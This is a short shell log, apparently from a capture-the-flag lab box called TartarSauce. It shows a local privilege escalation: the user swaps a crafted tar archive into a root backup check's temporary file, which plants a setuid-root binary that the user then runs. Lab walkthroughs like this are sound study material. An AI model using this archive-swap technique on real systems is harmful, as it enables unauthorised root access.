 onuma@TartarSauce:/var/tmp$ cp /var/tmp/gump.tar /var/tmp/.6d9945502a7ba08a68615288de4c85c7cc0ee29f
< cp /var/tmp/gump.tar /var/tmp/.6d9945502a7ba08a68615288de4c85c7cc0ee29f
onuma@TartarSauce:/var/tmp$ ls -la
ls -la
total 40
drwxrwxrwt  8 root  root  4096 Dec  7 21:49 .
drwxr-xr-x 14 root  root  4096 Feb  9  2018 ..
-rw-r--r--  1 onuma onuma  347 Dec  7 21:49 .6d9945502a7ba08a68615288de4c85c7cc0ee29f
-rw-r--r--  1 onuma onuma  347 Dec  7 21:40 gump.tar
drwx------  3 root  root  4096 Feb 17  2018 systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.service-en3PkS
drwx------  3 root  root  4096 Feb 17  2018 systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.service-UnGYDQ
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.service-bUTA2R
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.service-3oO5Td
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.service-QYRKER
drwx------  3 root  root  4096 Dec  7 17:34 systemd-private-c64c342e5ab3423bb1e446c158604810-systemd-timesyncd.service-8lJRDh
onuma@TartarSauce:/var/tmp$ ls -la
ls -la
total 44
drwxrwxrwt  9 root  root  4096 Dec  7 21:49 .
drwxr-xr-x 14 root  root  4096 Feb  9  2018 ..
-rw-r--r--  1 onuma onuma  347 Dec  7 21:49 .6d9945502a7ba08a68615288de4c85c7cc0ee29f
drwxr-xr-x  3 root  root  4096 Dec  7 21:49 check
-rw-r--r--  1 onuma onuma  347 Dec  7 21:40 gump.tar
drwx------  3 root  root  4096 Feb 17  2018 systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.service-en3PkS
drwx------  3 root  root  4096 Feb 17  2018 systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.service-UnGYDQ
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.service-bUTA2R
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.service-3oO5Td
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.service-QYRKER
drwx------  3 root  root  4096 Dec  7 17:34 systemd-private-c64c342e5ab3423bb1e446c158604810-systemd-timesyncd.service-8lJRDh
onuma@TartarSauce:/var/tmp$ cd check/var/www/html
cd check/var/www/html
onuma@TartarSauce:/var/tmp/check/var/www/html$ ls -la
ls -la
total 12
drwxr-xr-x 2 onuma onuma 4096 Dec  7 21:24 .
drwxr-xr-x 3 onuma onuma 4096 Dec  7 21:24 ..
-rwsr-xr-x 1 root  root   159 Dec  7 21:21 bubba.root.elf
onuma@TartarSauce:/var/tmp/check/var/www/html$ ./bubba.root.elf &
./bubba.root.elf &
[1] 14120
onuma@TartarSauce:/var/tmp/check/var/www/html$